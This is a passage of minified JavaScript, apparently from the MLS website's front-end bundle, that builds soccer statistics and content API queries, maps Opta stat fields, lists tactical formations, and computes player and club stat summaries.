null}},tt=({competitionSportecId:r,seasonSportecId:D})=>!r||!D?null:`statistics/clubs/competitions/${r}/seasons/${D}?per_page=50`,nt=({matchSlug:r})=>r?`content/en-us/matches/${r}`:null,at=({clubSportecId:r,culture:D="en-us",perPage:X=100})=>r?`content/${D}/players?fields.clubSportecId=${r}&fields.isActiveMLSPlayer=true&$skip=0&$limit=${X}`:null,t=({competitionSportecId:r,sportecId:D,culture:X="en-us"})=>!r||!D?null:`content/${X}/seasons?fields.competitionSportecId=${r}&fields.sportecId=${D}`,a=({slug:r,culture:D="en-us"})=>r?`content/${D}/seasons/${r}`:null,s=({slug:r})=>r==null?null:`content/${M}/sel-${r}`,e=({matchSportecId:r})=>r?`content/${M}/brightcovevideos?fields.sportecMatchId=${r}`:null,f=({matchSlug:r})=>r?`content/${M}/brightcovevideos?tags.slug=${r}`:null,$=({matchSlug:r})=>r?`content/${M}/visualstories?tags.slug=${r}`:null,T=({matchSlug:r})=>r?`content/${M}/stories?tags.slug=${r}`:null,H=({matchOptaId:r})=>r?`relatedVideos/${r}?culture=${M}`:null,I=({seasonOptaId:r})=>`content/${M}/seasons?fields.optaId=${r}`,K=({seasonOptaId:r})=>`content/en-us/seasons?fields.optaId=${r}`,oe=({sportecId:r})=>r?`content/en-us/players?fields.sportecId=${r}`:null,me=()=>"content/en-us/clubs?fields.isLeaguesCupMLSClub=true&$limit=100",_e=({optaId:r})=>r?`content/en-us/clubs?fields.optaId=${r}`:null,he=({superDraftSlug:r})=>`content/${M}/superdraft/${r}`,ke=({superDraftSlugTag:r})=>r?`content/${M}/superdraftpicks?tags.slug=${r}&$limit=100`:"";function we(r){return r?`&season_opta_id=${r}`:""}function j(r,D=apiTypes.statsAPI){return r&&r!==filterTypes.allCompetitions?`&${D===apiTypes.statsAPI?"competition_opta_id":"competition"}=${r}`:""}function J(r,D="seasons",X,ge,ve="player",Me=!1){const be=ge===mlsPhaseTypes.regular?"regular_season_":ge===mlsPhaseTypes.cup?"postseason_":"";return r?Me?`&order_by=${X?"-":""}${be}${ve}_stat_${r}`:`&order_by=${X?"-":""}${be}${ve}_${D==="seasons"?"season":"match"}_stat_${r}`:""}function Pe(r,D){return r&&r!==filterTypes.all&&D==="seasons"?`&player_season_stat_appearances[$eq]=${r}`:""}function xe(r){return r?`&page=${r}`:""}function Ze(r){return r!=null?`&page_size=${r}`:""}function Qe(r,D){return!r||r&&r===filterTypes.all?"":r.toUpperCase()==="OUTFIELD PLAYERS"?`&player_${D==="seasons"?"season_position_generic":"match_position"}[$ne]=Goalkeeper`:`&player_${D==="seasons"?"season_position_generic":"match_position"}=${r}`}function Ge(r,D=apiTypes.statsAPI){return r!=null&&r!==filterTypes.allClubs?`&${D===apiTypes.statsAPI?"club_abbreviation":"clubAbbreviation"}=${r}`:""}function Ve(r,D=apiTypes.statsAPI){return r!=null&&r!==filterTypes.allClubs?`&${D===apiTypes.statsAPI?"club_opta_id":"clubOptaId"}=${r}`:""}function Ke(r){return r?.length?r.map((D,X)=>`&club_opta_id=${D}`).join(""):""}function rt(r){return r?"&commentary_type=lineup&commentary_type=start&commentary_type=end%201&commentary_type=end%202&commentary_type=end%203&commentary_type=end%204&commentary_type=end%205&commentary_type=end%2014&commentary_type=start%20delay&commentary_type=end%20delay&commentary_type=postponed&commentary_type=free%20kick%20lost&commentary_type=free%20kick%20won&commentary_type=attempt%20blocked&commentary_type=attempt%20saved&commentary_type=miss&commentary_type=post&commentary_type=corner&commentary_type=offside&commentary_type=penalty%20won&commentary_type=penalty%20lost&commentary_type=penalty%20miss&commentary_type=penalty%20saved&commentary_type=player%20retired&commentary_type=contentious%20referee%20decisions&commentary_type=VAR%20cancelled%20goal":""}function ot(r,D){switch(r){case mlsPhaseTypes.regular:return"&include=regular_season_statistics";case mlsPhaseTypes.cup:return"&include=postseason_statistics";default:return"&include=statistics"}}function dt(r){return r==="matches"?"&include=match":""}function Re(r){return r?`&match_game_id=${r}`:""}function ct(r){return r?.length?r?.map(D=>"&match_game_id="+D)?.join(""):""}function Xe(r,D="98"){return D!=="98"||r==null?"":`&matchType=${r}`}function Se(r){return r?`token=${r}`:""}},67065:function(u,d,o){"use strict";var _=o(25365);const p=(0,_.createContext)();p.displayName="ReactMLS";function h(){const i=useContext(p);if(i===void 0)throw new Error("useAppState must be used within a <App />");return i}},63470:function(u,d,o){"use strict";o.d(d,{mx:function(){return je}});var _=o(10486),p=o(99472),h=o(75248);const i="test",w={appearances:"appearances",games_started:"game_started",games_played:"games_played",goals:"goals",minutes:"mins_played",expected_goals:"expected_goals",goal_assist:"goal_assist",assists:"goal_assist",expected_assists:"expected_assists",offsides:"total_offside",substitute_appearances:"total_sub_on",key_passes:"total_att_assist",won_tackles:"won_tackle",yellow_card:"yellow_card",successful_dribble:"successful_dribble",goals_inside_18:"att_ibox_goal",shots:"total_scoring_att",goals_outside_18:"att_obox_goal",penalty_kick_goals_for:"att_pen_goal",penalty_kick_attempts_for:"att_pen_taken",shots_on_target:"ontarget_scoring_att",passes_completed:"total_pass",passes_in_the_opposition_half:"accurate_fwd_zone_pass",passes_in_the_own_half:"accurate_back_zone_pass",short_passes:"successful_short_pass",penalty_kicks_against:"penalty_faced",penalty_kicks_saved:"penalty_save",passing_percentage:"accurate_pass_per",interceptions:"interception",clean_sheets:"clean_sheet",expected_goals_against:"expected_goals_conceded",goals_against:"goals_conceded",successful_crosses:"accurate_cross",long_passes:"accurate_long_balls",headed_goals:"att_hd_goal",red_card:"red_card",total_red_card:"total_red_card",passes_attempted:"total_pass",corner_kicks:"corner_taken"},C={GK:"Goalkeeper",LB:"Left Back",LCB:"Left Centre Back",CB:"Centre Back",RCB:"Right Centre Back",RB:"Right Back",WLDM:"Wide-Left Defensive Midfielder",LDM:"Left Defensive Midfielder",CDM:"Central Defensive Midfielder",RDM:"Right Defensive Midfielder",WRDM:"Wide-Right Defensive Midfielder",LM:"Left Midfielder",HLM:"Half-Left Midfielder",CM:"Central Midfielder",HRM:"Half-Right Midfielder",RM:"Right Midfielder",LAM:"Left Attacking Midfielder",HLAM:"Half-Left Attacking Midfielder",CAM:"Central Attacking Midfielder",HRAM:"Half-Right Attacking Midfielder",RAM:"Right Attacking Midfielder",SS:"Supporting Striker",LW:"Left Wide Player",LS:"Left Striker",CF:"Centre Forward",RS:"Right Striker",RW:"Right Wide Player"},k={"3-1-4-2":[["GK"],["RCB","CB","LCB"],["CDM"],["RM","HRM","HLM","LM"],["RS","LS"]],"3-3-2-2":[["GK"],["RCB","CB","LCB"],["CDM","WRDM","HRM"],["HLM","WLDM"],["RS","LS"]],"3-3-2-2 double-10":[["GK"],["RCB","CB","LCB"],["CDM","RM","HRAM"],["HLAM","LM"],["RS","LS"]],"3-3-3-1":[["GK"],["RCB","CB","LCB"],["RDM","CDM","LDM"],["RAM","CAM","LAM"],["CF"]],"3-4-1-2":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["CAM"],["RS","LS"]],"3-4-1-2 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["CAM"],["RS","LS"]],"3-4-2-1":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["RAM","LAM"],["CF"]],"3-4-2-1 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["RAM","LAM"],["CF"]],"3-4-2-1 double-10":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["HRAM","HLM"],["CF"]],"3-4-3":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["RW","CF","LW"]],"3-4-3 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["RW","CF","LW"]],"3-4-3 diamond":[["GK"],["RCB","CB","LCB"],["CDM","RM","LM","CAM"],["RW","CF","LW"]],"3-5-1-1":[["GK"],["RCB","CB","LCB"],["RM","RDM","CM","LDM","LM"],["SS"],["CF"]],"3-5-1-1 defensive outliner":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","CM","LDM","WLDM"],["SS"],["CF"]],"3-5-2":[["GK"],["RCB","CB","LCB"],["RM","RDM","CM","LDM","LM"],["RS","LS"]],"3-5-2 attacking wingers":[["GK"],["RCB","CB","LCB"],["RAM","HRM","CDM","HLM","LAM"],["RS","LS"]],"4-1-3-2":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RAM","CAM","LAM"],["RS","LS"]],"4-1-4-1":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RM","HRM","HLM","LM"],["CF"]],"4-1-4-1 central double-10":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RM","HRAM","HLM","LM"],["CF"]],"4-1-4-1 offensive midfielder":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RAM","HRAM","HLM","LAM"],["CF"]],"4-2-3-1":[["GK"],["RB","RCB","LCB","LB"],["RDM","LDM"],["RAM","CAM","LAM"],["CF"]],"4-3-1-2":[["GK"],["RB","RCB","LCB","LB"],["RDM","CDM","LDM"],["CAM"],["RS","LS"]],"4-3-2-1":[["GK"],["RB","RCB","LCB","LB"],["RM","CM","LM"],["RAM","LAM"],["CF"]],"4-3-3":[["GK"],["RB","RCB","LCB","LB"],["HRM","CM","HLM"],["RW","CF","LW"]],"4-3-3 double-6":[["GK"],["RB","RCB","LCB","LB"],["RDM","CAM","LDM"],["RW","CF","LW"]],"4-3-3 with 6":[["GK"],["RB","RCB","LCB","LB"],["HRM","CDM","HLM"],["RW","CF","LW"]],"4-4-1-1":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","LDM","LM"],["SS"],["CF"]],"4-4-1-1 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","RDM","LDM","LAM"].SS,["CF"]],"4-4-2 diamond":[["GK"],["RB","RCB","LCB","LB"],["CDM","HRM","HLM","CAM"],["RS","LS"]],"4-4-2 double-6":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","LDM","LM"],["RS","LS"]],"4-4-2 double-6 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","RDM","LDM","LAM"],["RS","LS"]],"4-5-1":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","CM","LDM","LM"],["CF"]],"4-5-1 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","HRM","CDM","HLM","LAM"],["CF"]],"5-3-1-1":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CM","LM"],["SS"],["CF"]],"5-3-1-1 with 6":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CDM","LM"],["SS"],["CF"]],"5-3-2":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CM","LM"],["RS","LS"]],"5-3-2 double 6":[["GK"],["RB","RCB","CB","LCB","LB"],["RDM","CAM","LDM"],["RS","LS"]],"5-3-2 with 6":[["GK"],["RB","RCB","CB","LCB","LB"],["HRM","CDM","HLM"],["RS","LS"]],"5-4-1":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","RDM","LDM","LM"],["CF"]],"5-4-1 diamond":[["GK"],["RB","RCB","CB","LCB","LB"],["HLM","CDM","CAM","HRM"],["CF"]],"5-4-1 offensive outliner":[["GK"],["RB","RCB","CB","LCB","LB"],["RAM","RDM","LDM","LAM"],["CF"]]},M=t=>{const a=t?.toLowerCase();return k[a]},F={yellow:"yellow",red:"red",yellowRed:"yellowRed"},L={headCoach:"headcoach",assistantCoach:"assistantcoach",goalKeeperCoach:"goalkeepercoach"},y=()=>{switch(culture.substr(0,2)){case"fr":return fr;case"es":return es;default:return enUS}},R={story:"story",customEntity:"customentity"},W={brightcoveVideo:"brightcovevideo"},Y={gameHighlights:"gameHighlights",condensedGame:"condensedGame",fullGame:"fullGame"},Q={usNational:"US TV",usStreaming:"US Streaming",canadianNational:"Canada TV",canadianStreaming:"Canada Streaming",canadaRadio:"Canada Radio",usRadio:"US Radio",linearTv:"Linear TV",radio:"Radio",streaming:"Streaming",internationalStreaming:"International Streaming"},ae={xSmall:"x-small",small:"small",medium:"medium",large:"large",xLarge:"xLarge"},ce={clubs:"clubs",players:"players"},ee={club:"club",player:"player"},re={all:"All",allCompetitions:"All Competitions",allClubs:"All Clubs",allPositions:"All Positions"},B={all:"All",outfieldPlayers:"Outfield Players",defender:"Defender",forward:"Forward",goalkeeper:"Goalkeeper",midfielder:"Midfielder",substitute:"Substitute"},te={all:"All",defender:"Defender",forward:"Forward",goalkeeper:"Goalkeeper",midfielder:"Midfielder"},ne=(t,a)=>{switch(a){case"All Competitions":return t("match_all_competitions");case"All Clubs":return t("match_all_clubs");case"All":return t("match_all");case"Defender":return t("defender");case"Forward":return t("forward");case"Goalkeeper":return t("goalkeeper");case"Midfielder":return t("midfielder");case"Substitute":return t("substitute");case"Outfield Players":return t("outfield_players")}return a},q={prev:"prev",next:"next"},z={idle:"idle",loading:"loading",error:"error",success:"success"},Z={regular:"Regular",cup:"Cup"},E=(t=30)=>({header:"",items:[...Array(t)].map(()=>({player:null,club:null,appearances:null,game_started:null,games_played:null,total_sub_off:null,mins_played:null,goals:null,pass_percentage:null,total_assists:null,expected_assists:null,expected_goals_assists:null,key_passes:null,won_tackle:null,duel:null,ground_duel_percentage:null,dribbles_completed:null,dribbles_completed_percentage:null,fk_foul_lost:null,accurate_fwd_zone_pass:null,accurate_back_zone_pass:null,accurate_cross:null,goal_assist:null,total_att_assist:null,accurate_long_balls:null,att_ibox_goal:null,att_obox_goal:null,att_hd_goal:null,att_pen_goal:null,att_pen_taken:null,total_offside:null,yellow_card:null,total_red_card:null,successful_dribble:null}))}),S=(t=30,a=[])=>({header:"loading...",items:[...Array(t)].map(()=>{const s={};return a.forEach(e=>s[e]=null),s})}),P=(t,a={format:"w_300,c_scale",extension:"f_auto"},s=!1)=>{if(!t&&typeof t!="string")return;const{format:e,extension:f}=a;return{highQuality:t.replace("{formatInstructions}",`${e}/${f}`),lowQuality:t.replace("{formatInstructions}",`${e}/${f}/e_blur:1000,q_1,f_auto/e_grayscale/`),title:"",isFallback:s}};function G(t){return t?t.seasons.map(a=>a.season):[]}function g(t,a){return!t||!t.items?[]:t.items.find(s=>{const{fields:e}=s||{},{competitionOptaId:f}=e||{};return a?f.toString()===a.toString():null})}function O(t){return!t||!t.items?[]:t.items}function N(t,a=!1){if(!t||!t.items)return[];const s=t.items.filter?.(e=>!!e.fields?.sportecId)?.map(e=>{const{fields:f,slug:$}=e||{},{sportecId:T,name:H,shortName:I,blockheaderName:K,nameOverwrite:oe,mlsPhaseType:me}=f||{};return{sportecId:T,name:H,shortName:I||H,blockheaderName:K,nameOverwrite:oe,mlsPhaseType:me,slug:$}});return a?[{sportecId:re.allCompetitions,name:re.allCompetitions,shortName:re.allCompetitions,mlsPhaseType:Z.regular,slug:"all-competitions"},...s]:s}function c(t){return!t||!t.items?[]:t.items.map(a=>v({},a.fields)).filter(a=>a?.optaId)}function m(t,a=[]){return t?[{team_id:re.allClubs,team_name:re.allClubs,team_short_name:re.allClubs,team_three_letter_code:re.allClubs,backgroundColor:null,logoBWSlug:null,logoColorSlug:null,logoColorUrl:null,crestColorSlug:null,slug:null},...t.team_statistics.filter(e=>a?.length?a.includes(e?.team_id?.toString()):e?.team_id)]:[]}function n(t){return t?[...t.filter(a=>a.club_name).map(a=>a.club_name)]:[]}function l(t){return t?[...t.filter(a=>a.abbreviation&&a.opta_id).map(a=>({abbreviation:a.abbreviation,opta_id:a.opta_id}))]:[]}function b(t){return!t||t===1?-1:t%2===0?t/2:Math.round(t/2)}function U({key:t,response:a,cardType:s}){const e=s===ee.club?pe:ie;return Promise.all(a.map(f=>e(f))).then(f=>({header:t,items:f})).catch(f=>{throw new Error(`getClubSeasonStatsData: ${f}`)})}function se(t,a){if(!a)return{header:null,items:null};const s=a.map(e=>pe(e));return{header:t,items:s}}function fe(t,a,s=null){if(!a&&!t)return null;const{fields:e,thumbnail:f,slug:$,selfUrl:T,position:H}=a||{},{firstName:I,lastName:K,biography:oe,clubOptaId:me,fullName:_e,knownName:he,optaId:ke}=e||{},{known_name:we,first_name:j,last_name:J,opta_id:Pe,full_name:xe,birth_city:Ze,birth_country:Qe,birth_date:Ge,birth_state:Ve,height:Ke,weight:rt,preferred_foot:ot}=t||{};return{birthCity:Ze||null,birthCountry:Qe||null,birthDate:Ge||null,birthState:Ve||null,preferredFoot:ot||null,weight:rt,height:Ke,knownName:he||we||null,firstName:I||j||null,lastName:K||J||null,image:f||null,optaId:ke||Pe,biography:oe||null,clubOptaId:me||null,fullName:_e||xe||null,selfUrl:T||null,slug:$||null,isOptaKnownName:!he&&we,position:H||s||null}}async function le(t){if(!t)return null;const a=forgePlayerDAPI(t.opta_id),e=(await fetchClient({key:`player-${t.opta_id?t.opta_id:"no-opta-id"}`,endpoint:a,apiURL:apiURL.forgeDAPI}))?.items?.[0],{fields:f,thumbnail:$,slug:T,selfUrl:H}=e||{},{firstName:I,lastName:K,biography:oe,clubOptaId:me,fullName:_e,knownName:he,optaId:ke}=f||{};return{knownName:he||null,firstName:I||t.first_name||null,lastName:K||t.last_name||null,image:$||null,optaId:ke||t.opta_id,biography:oe||null,clubOptaId:me||null,fullName:_e||null,selfUrl:H||null,slug:T||null}}function v(t,a){if(!a&&!t)return null;const{abbreviation:s,backgroundColor:e,crestColorUrl:f,fullName:$,logoBWUrl:T,logoColorUrl:H,optaId:I,shortName:K,slug:oe}=a||{},{name:me,abbreviation:_e,opta_id:he,year_founded:ke}=t||{};return{name:name||me||null,abbreviation:s||_e||null,shortName:K||null,fullName:$||null,logoColorUrl:H||null,logoBWUrl:T||null,sportecId:I||he||null,backgroundColor:e||null,crestColorUrl:f||null,yearFounded:ke||null,slug:oe||null}}async function A(t){if(!t)return null;const a=forgeClubDAPI(t.opta_id),e=(await fetchClient({key:`forge-player-${t.opta_id?t.opta_id:"no-opta-id"}`,endpoint:a,apiURL:apiURL.forgeDAPI}))?.items?.[0],{fields:f,thumbnail:$,slug:T,selfUrl:H}=e||{},{name:I,homeVenueOptaId:K,optaId:oe,backgroundColor:me,shortName:_e}=f||{};return{name:_e||I||t.name||null,abbreviation:t.abbreviation||null,image:$||null,optaId:oe||t.opta_id,homeVenueOptaId:K||null,selfUrl:H||null,slug:T||null,backgroundColor:me||null}}function V(t){return t?{fouls_won:t?.fouls_suffered||0,team_short_name:t?.team_short_name||null,team_three_letter_code:t?.team_three_letter_code||null,team_id:t?.team_id||null,team_name:t?.team_name||null,player_first_name:t?.player_first_name||null,player_last_name:t?.player_last_name||null,player_id:t?.player_id||null,sportecId:t?.player_id||null,player:{player_id:t?.player_id||null,firstName:t?.player_first_name||null,lastName:t?.player_last_name||null},club:{name:t?.team_short_name||null,abbreviation:t?.team_three_letter_code||null},club_abbreviation:t?.team_three_letter_code||null,accurate_back_zone_pass:t?.accurate_back_zone_pass||0,accurate_cross_per:getPercentageFromDecimal(t?.crosses_conversion_rate||0),accurate_cross:t?.crosses_successful_sum||0,accurate_fwd_zone_pass:t?.accurate_fwd_zone_pass||0,accurate_long_balls:t?.passes_from_open_play_long_successful_ratio||0,accurate_long_ball_per:t?.passes_from_open_play_long_successful_ratio||0,accurate_pass_per:getPercentageFromDecimal(t?.passes_conversion_rate||0),accurate_pass:t?.passes_successful_sum||0,accurate_shooting_per:t?.accurate_shot_rate||0,aerial_duel_per:calculatePercentage(t?.tackling_games_air_won,t?.tackling_games_air_sum),aerial_duel:t?.tackling_games_air_sum||0,aerial_duels:t?.aerial_duels||0,aerial_won:t?.aerial_won||0,appearances:t?.appearances||0,assists:t?.first_and_second_assists||0,assist_90:t?.first_and_second_assists/(t?.normalized_player_minutes/90)||0,att_freekick_total:t?.free_kicks_sum||0,att_hd_goal:t?.penalties_successful||0,att_hd_total:t?.shots_at_goal_head||0,att_ibox_goal:t?.att_ibox_goal||0,att_lf_total:t?.shots_at_goal_left_leg||0,att_obox_goal:t?.att_obox_goal||0,att_pen_goal:t?.penalties_successful||0,att_pen_taken:t?.penalties_sum||0,att_rf_total:t?.shots_at_goal_right_leg||0,average_shot_distance_against:t?.average_shot_distance_against||0,average_shot_distance:t?.average_shot_distance||0,clean_sheet:t?.clean_sheets||0,clearances:t?.defensive_clearances||0,corner_taken:t?.corner_kicks_sum||0,defensive_third_passes_against:t?.defensive_third_passes_against||0,dribbles_completed_percentage:t?.dribbles_completed_percentage||0,dribbles_completed:t?.dribbles_completed||0,duel_lost:t?.duel_lost||0,duel_won:t?.duel_won||0,duel:t?.duel||0,expected_assists:t?.expected_assists||0,expected_goals_conceded:t?.expected_goals_conceded||0,expected_goals:t?.xg||t?.xG||0,final_third_passes_against:t?.final_third_passes_against||0,fk_foul_lost:t?.fouls_sum||0,fk_foul_won:t?.fouls_suffered||0,fouls:t?.fouls||0,game_started:t?.matches_played-t?.substitutions_in<0?0:t?.matches_played-t?.substitutions_in,games_played:t?.matches_played||0,goal_assist:IsMlsCompetition(t?.competition_id)?t?.first_and_second_assists:t?.assists||0,goal_kicks:t?.goal_kicks||0,goal_conversion_per:t?.shots_conversion_rate||0,goals_90:!isNaN(t?.goals)&&t?.goals>0&&!isNaN(t?.normalized_player_minutes)&&t?.normalized_player_minutes>0?round(t?.goals/t?.normalized_player_minutes*90,2):0,goals_plus_assists:t?.goals_plus_first_and_second_assists||t?.goals_plus_assists||0,goals_assists:IsMlsCompetition(t?.competition_id)?t?.goals_plus_first_and_second_assists:t?.goals_plus_assists||0,goals_conceded:t?.goals_conceded||0,goal_differential:t?.goal_differential||0,goals:t?.goals||0,interception:t?.interceptions_sum||0,interceptions:t?.interceptions_sum||0,keeper_throws:t?.keeper_throws||0,key_passes:t?.assists_shot_at_goal||0,lost_corners:t?.lost_corners||0,long_ball_percentage:t?.passes_from_open_play_long_successful_ratio||0,midfield_third_passes_against:t?.midfield_third_passes_against||0,mins_played:t?.normalized_player_minutes||0,ontarget_scoring_att:t?.shots_on_target||0,shots_on_target:t?.shots_on_target||0,pass_percentage:t?.pass_percentage||0,passing_percentages_against:t?.passing_percentages_against||0,penalty_conceded:t?.penalty_conceded||0,pen_goals_conceded:t?.pen_goals_conceded||0,penalty_faced:t?.penalties_faced||0,penalty_save:t?.penalties_saved||0,penalty_saved:t?.penalties_saved||0,pressing_actions:t?.pressing_actions||0,punches:t?.punches||0,red_card:t?.red_card||0,saves_percentage:t?.saves_percentage||0,saves:t?.goalkeeper_saves||0,shots_on_target_against:t?.shots_on_target_against||0,successful_dribble:t?.successful_dribble||0,successful_passes:t?.successful_passes||0,successful_short_pass:getPercentValue(t?.passes_from_open_play_short,t?.passes_from_open_play_short_successful_ratio),total_assists:t?.total_assists||0,total_att_assist:t?.assists_shot_at_goal||0,total_clearance:t?.defensive_clearances||0,total_contest:t?.total_contest||0,total_draws:t?.total_draws||0,total_matches:t?.matches_played||0,total_launches:t?.total_launches||0,total_long_balls:t?.total_long_balls||0,total_losses:t?.total_losses||0,total_offside:t?.offsides||0,total_pass:t?.passes_sum||0,total_starts:t?.matches_started||0,total_red_card:t?.cards_red||0,total_scoring_att:t?.shots_at_goal_sum||0,total_sub_off:t?.total_sub_off||0,total_sub_on:t?.substitutions_in||0,total_wins:t?.total_wins||0,touches:t?.ball_actions||0,turnover:t?.turnover||0,was_fouled:t?.was_fouled||0,won_tackle:t?.won_tackle||0,yellow_card:t?.cards_yellow||0,shot_conversion:round(calculatePercentage(t?.goals,t?.shots_at_goal_sum),0)||0}:null}async function ie(t){if(!t)return null;const a=await le(t?.player),s=await A(t?.club),e=t&&t.statistics,f=calculatePercentage(e?.successful_dribble,e?.successful_dribble+e?.failed_dribble),$=calculateSubtractedValues(e?.expected_assists,e?.goal_assist),T=calculateSum(e?.accurate_Launches,e?.failed_launches),H=calculateSubtractedValues(e?.expected_goals,e?.goals),I=calculatePercentage(e?.att_pen_goal,e?.att_pen_taken),K=calculateSum(e?.goals,e?.goal_assist),oe=calculateSum(e?.expected_goals,e?.expected_assists),me=calculateSum(e?.attempts_conceded_ibox,e?.attempts_conceded_obox),_e=calculateSubtractedValues(e?.goals_against,e?.expected_goals_against),he=calculatePercentage(e?.accurate_long_balls,e?.accurate_long_balls+e?.failed_long_balls),ke=calculatePercentage(e?.goals_conceded,e?.attempts_conceded_ibox+e?.attempts_conceded_obox),we=calculatePercentage(e?.aerial_won,e?.aerial_won+e?.aerial_lost),j=calculatePercentage(e?.ground_duel_won,e?.ground_duel_won+e?.ground_duel_lost),J=calculatePercentage(e?.duel_won,e?.duel),Pe=calculatePercentage(e?.penalty_save,e?.penalty_conceded),xe=!isNaN(e?.goal_assist)&&!isNaN(e?.mins_played)?round(e?.goal_assist/(e?.mins_played/90),2):0,Ze=!isNaN(e?.goals)&&!isNaN(e?.mins_played)?round(e?.goals/(e?.mins_played/90),2):0,Qe=!isNaN(e?.goals)&&!isNaN(e?.total_scoring_att)?calculatePercentage(e?.goals,e?.total_scoring_att):0,Ge=!isNaN(e?.goals_conceded)&&!isNaN(e?.mins_played)?round(e?.goals_conceded/e?.mins_played*90,2):0,Ve=calculatePercentage(e?.saves,calculateSum(e?.saves,e?.goals_conceded)),Ke=calculatePercentage(e?.total_wins,e?.matchesStarted);return{player:a,club:s,assist_90:xe,goals_90:Ze,shot_conversion:Qe,goals_allowed_average:Ge,save_percentage_gk:Ve,appearances:e?.appearances||0,game_started:e?.game_started||0,games_played:e?.games_played||0,total_sub_off:e?.total_sub_off||0,mins_played:e?.mins_played||0,goals:e?.goals||0,goals_assists:K,expected_goals:e?.expected_goals||0,expected_goals_minus_goals:H,expected_assists_minus_assists:$,launches_attempted:T,att_pen_percentage:I,accurate_shooting_per:decimalRound(e?.accurate_shooting_per||0,1),total_scoring_att:e?.total_scoring_att||0,average_shot_distance:e?.average_shot_distance||0,ontarget_scoring_att:e?.shots_on_target||0,pass_percentage:e?.pass_percentage||0,total_assists:e?.total_assists||0,expected_assists:e?.expected_assists||0,expected_goals_assists:oe,key_passes:e?.key_passes||0,won_tackle:e?.won_tackle||0,duel:e?.duel||0,duel_won:e?.duel_won||0,duel_lost:e?.duel_lost||0,duel_percentage:J,ground_duel_percentage:j,dribbles_completed:e?.dribbles_completed||0,dribbles_completed_percentage:e?.dribbles_completed_percentage||0,fk_foul_lost:e?.fk_foul_lost||0,fk_foul_won:e?.fk_foul_won||0,accurate_fwd_zone_pass:e?.accurate_fwd_zone_pass||0,accurate_back_zone_pass:e?.accurate_back_zone_pass||0,accurate_cross:e?.accurate_cross||0,goal_assist:e?.goal_assist||0,total_att_assist:e?.total_att_assist||0,accurate_long_balls:e?.accurate_long_balls||0,successful_short_pass:e?.successful_short_pass||0,att_ibox_goal:e?.att_ibox_goal||0,att_obox_goal:e?.att_obox_goal||0,att_hd_goal:e?.att_hd_goal||0,att_pen_goal:e?.att_pen_goal||0,att_pen_taken:e?.att_pen_taken||0,total_offside:e?.total_offside||0,yellow_card:e?.yellow_card||0,red_card:e?.red_card||0,total_red_card:calculateSum(e?.total_red_card||0,e?.cards_yellow_red||0),successful_dribble:e?.successful_dribble||0,dribble_percentage:f,penalty_faced:e?.penalty_faced||0,penalty_save:e?.penalty_save||0,accurate_pass_per:round(e?.accurate_pass_per||0,1),interception:e?.interception||0,clean_sheet:e?.clean_sheet||0,expected_goals_conceded:e?.expected_goals_conceded||0,goals_conceded:e?.goals_conceded||0,total_clearance:e?.total_clearance||0,turnover:e?.turnover||0,total_pass:e?.total_pass||0,pen_goals_conceded:e?.pen_goals_conceded||0,penalty_kick_save_percentage:Pe,defensive_third_passes_against:e?.defensive_third_passes_against||0,midfield_third_passes_against:e?.midfield_third_passes_against||0,final_third_passes_against:e?.final_third_passes_against||0,interceptions:e?.interception||0,pressing_actions:e?.pressing_actions||0,passing_percentages_against:e?.passing_percentages_against||0,headed_duel_percentage:we,save_percentage:ke,average_shot_distance_against:e?.average_shot_distance_against||0,shots_on_target_against:e?.shots_on_target_against||0,saves:e?.saves||0,saves_percentage:e?.saves_percentage||0,long_ball_percentage:he,shots_against:me,goals_against_expected_goals_against:_e,clearances:e?.clearances||0,total_wins:e?.total_wins||0,total_losses:e?.total_losses||0,total_draws:e?.total_draws||0,win_percentage:Ke,att_hd_total:e?.att_hd_total||0,att_freekick_total:e?.att_freekick_total||0,att_lf_total:e?.att_lf_total||0,att_rf_total:e?.att_rf_total||0,touches:e?.touches||0,aerial_won:e?.aerial_won||0,aerial_duel_per:calculatePercentage(e?.aerial_won,e?.aerial_duel),accurate_cross_per:e?.accurate_cross_per||0}}function ue(t,a){if(!t)return null;const s=a?.club,e=a?.statistics,f=calculatePercentage(e?.penalties_saved,calculateSum(e?.penalties_saved,e?.penalties_caused)),$=calculateSubtractedValues(e?.xG,e?.xG_efficiency),T=calculateSubtractedValues(e?.expected_goals,e?.goals),H=calculatePercentage(e?.att_pen_goal,e?.att_pen_taken),I=calculateSum(e?.attempts_conceded_ibox,e?.attempts_conceded_obox),K=calculateSubtractedValues(e?.expected_assists,e?.goal_assist),oe=calculatePercentage(e?.passes_successful_sum,e?.passes_sum),me=calculatePercentage(e?.accurate_long_balls,e?.accurate_long_balls+e?.failed_long_balls),_e=calculatePercentage(e?.goals_conceded,e?.attempts_conceded_ibox+e?.attempts_conceded_obox),he=calculatePercentage(e?.aerial_won,e?.aerial_won+e?.aerial_lost),ke=calculatePercentage(e?.ground_duel_won,e?.ground_duel_won+e?.ground_duel_lost),we=calculatePercentage(e?.duel_won,e?.duel),j=calculateSubtractedValues(e?.goals,e?.goals_conceded);return{assists:e?.first_and_second_assists,passes_completed:e?.passes_successful_sum,corner_kicks:e?.corner_kicks_sum,club:s,att_pen_percentage:H,shots_against:I,long_ball_percentage:me,pass_percentage:oe,ground_duel_percentage:ke,duel_percentage:we,total_goal_